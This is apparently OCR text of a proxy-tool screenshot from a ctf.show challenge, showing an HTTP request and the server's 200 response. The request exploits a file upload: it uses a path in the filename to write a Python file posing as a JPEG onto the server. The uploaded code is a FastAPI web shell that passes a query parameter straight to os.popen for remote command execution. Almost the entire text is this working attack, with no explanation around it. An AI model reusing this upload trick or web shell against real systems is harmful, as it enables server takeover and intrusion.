 请求
美化 Raw Hex \n
1 POST /upload/ HTTP/1.1
2 Host: 15da5032-34cc-49f4-a6be-822e543ee55b.challenge.ctf.show
3 Content-Length: 414
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQigdmPKqKeDskwIr
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Connection: close
1
2 ------WebKitFormBoundaryQigdmPKqKeDskwIr
3 Content-Disposition: form-data; name="file"; filename="/ctfshowsecretdir/ctfshow2024secret.py"
4 Content-Type: image/jpeg
5
6 import uvicorn,os
7 from fastapi import *
8 app = FastAPI()
9 @app.get("/s")
20 def s(c):
21 os.popen(c)
22
23
24 ------WebKitFormBoundaryQigdmPKqKeDskwIr
25 Content-Disposition: form-data; name="submit"
26
27 Submit
28 ------WebKitFormBoundaryQigdmPKqKeDskwIr--
29
响应
美化 Raw Hex 页面渲染 OneScan \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 06 Sep 2024 13:54:04 GMT
4 Content-Type: application/json
5 Content-Length: 51
6 Connection: close
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"fileName":"5252fd0e-5c76-48fc-9d01-70db10bd9a41"
}